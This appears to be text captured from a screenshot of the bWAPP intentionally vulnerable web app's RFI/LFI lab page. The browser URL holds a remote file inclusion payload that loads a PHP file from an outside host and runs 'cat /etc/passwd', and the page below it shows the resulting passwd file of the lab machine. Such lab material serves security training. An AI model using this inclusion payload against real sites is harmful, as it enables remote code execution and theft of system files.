 주의 요함 172.30.1.10/bWAPP/rlfi.php?language=http://net123.tistory.com/attachment/cfile26.uf@9972323B5C72213133E1FE.php&action=go&cmd=cat%20/etc/passwd
an extremely buggy web app !
ugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display
Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware
abstraction layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false